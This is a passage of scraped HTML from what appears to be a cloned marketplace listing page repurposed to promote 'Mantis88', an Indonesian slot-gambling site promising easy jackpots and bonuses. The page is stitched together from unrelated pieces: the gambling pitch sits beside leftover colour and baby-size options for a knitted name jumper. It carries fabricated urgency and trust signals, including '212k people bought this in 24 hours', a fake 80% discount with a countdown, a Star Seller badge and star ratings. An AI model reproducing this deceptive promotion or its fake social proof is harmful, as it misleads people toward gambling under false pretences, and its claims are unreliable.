                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="10"
                        data-image-id="6356157787"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 10"
                            
                            data-delay-src="https://aparatosinteligentes.com/assets/propil.jpg"
                            data-delay-srcset="https://aparatosinteligentes.com/assets/propil.jpg 1x, https://aparatosinteligentes.com/assets/propil.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="10"
                            data-src-zoom-image="https://aparatosinteligentes.com/assets/propil.jpg"
                        />
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
            data-thumbnail-container>
                        <ul
                            data-image-overlay-thumbnail-list
                            class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start"
                        >
                                <li
                                    data-index="0"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6845617078"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 1"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://aparatosinteligentes.com/assets/propil.jpg"
                                    />
                                </li>
                                    <li
                                        data-index="1"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="listing-video-1"
                                        data-listing-video="true"
                                    >
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-skeleton-ui"
                                                data-carousel-thumbnail-image
                                                src=""
                                                data-src-delay="https://aparatosinteligentes.com/assets/propil.jpg"
                                            />

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li
                                    data-index="2"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354031418"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 2"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://aparatosinteligentes.com/assets/propil.jpg"
                                    />
                                </li>
                                <li
                                    data-index="3"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6402117407"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 3"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://aparatosinteligentes.com/assets/propil.jpg"
                                    />
                                </li>
                                <li
                                    data-index="4"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354386589"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 4"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://aparatosinteligentes.com/assets/propil.jpg"
                                    />
                                </li>
                                <li
                                    data-index="5"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6285298756"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="name yarn jumper for kids"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://aparatosinteligentes.com/assets/propil.jpg"
                                    />
                                </li>
                                <li
                                    data-index="6"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6430051759"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 6"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://aparatosinteligentes.com/assets/propil.jpg"
                                    />
                                </li>
                                <li
                                    data-index="7"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="7056312285"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 7"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://aparatosinteligentes.com/assets/propil.jpg"
                                    />
                                </li>
                                <li
                                    data-index="8"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6332997945"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 8"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://aparatosinteligentes.com/assets/propil.jpg"
                                    />
                                </li>
                                <li
                                    data-index="9"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6722497805"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 9"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://aparatosinteligentes.com/assets/propil.jpg"
                                    />
                                </li>
                                <li
                                    data-index="10"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6356157787"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor image 10"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://aparatosinteligentes.com/assets/propil.jpg"
                                    />
                                </li>
                        </ul>
            </div>
    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://aparatosinteligentes.com/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to MANTIS88
    </a>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Pilih alasan…</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan MANTIS88</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke MANTIS88 dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="6298532135"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="unknown"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="MANTIS88-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"MANTIS88\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":6298532135,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformMANTIS88App":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":6298532135,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>Banyak diminati. 212k orang membeli ini dalam 24 jam terakhir.</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            "
        >
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 20,000+
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 100,000+
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>80% off</strong>

</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value"
        data-24-hour-sale-wrapper>
        Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date=1757519999>23:59:59</span>
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true"
    tabindex="0"
    class="wt-line-height-tight wt-break-word wt-text-body"
>
    Rasakan sensasi spin ala server Thailand hanya di Mantis88. Jackpot mudah, scatter lebih sering, dan bonus melimpah menanti kamu setiap putaran.
</h1>
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://aparatosinteligentes.com/" class="wt-text-link-no-underline wt-sem-text-primary">
        MANTIS88
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554" />
    <input type="hidden" name="rating" value="4.8554" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="0"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label>
        Color
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-0"
        class="wt-select__element "
        data-variation-number="0"
        aria-labelledby="label-variation-selector-0"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5402702107"
    
    
    
    
>
    Sky Blue (Rp 385,057 - Rp 494,253)
</option><option
    value="5547581393"
    
    
    
    
>
    Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
    value="5566506200"
    
    
    
    
>
    Apple Green (Rp 385,057 - Rp 494,253)
</option><option
    value="5379165717"
    
    
    
    
>
    Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428470"
    
    
    
    
>
    Lilac (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428472"
    
    
    
    
>
    Light Green (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165725"
    
    
    
    
>
    White (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165733"
    
    
    
    
>
    Burgundy (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428498"
    
    
    
    
>
    Light Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165747"
    
    
    
    
>
    Rose Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165753"
    
    
    
    
>
    Beige (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428530"
    
    
    
    
>
    Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428546"
    
    
    
    
>
    Apricot (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165785"
    
    
    
    
>
    Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428566"
    
    
    
    
>
    Navy Blue (Rp 258,621 - Rp 436,782)
</option><option
    value="5399428574"
    
    
    
    
>
    Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428582"
    
    
    
    
>
    Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="1"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <span data-label>
        Size ∣ Add on
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-1"
        class="wt-select__element "
        data-variation-number="1"
        aria-labelledby="label-variation-selector-1"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5379165675"
    
    
    
    
>
    1-3M∣Name Only (Rp 258,621 - Rp 385,057)
</option><option
    value="5379165679"
    
    
    
    
>
    1-3M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428414"
    
    
    
    
>
    3-6M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428416"
    
    
    
    
>
    3-6M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165681"
    
    
    
    
>
    3-6M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428422"
    
    
    
    
>
    6-9M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428426"
    
    
    
    
>
    6-9M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165683"
    
    
    
    
>
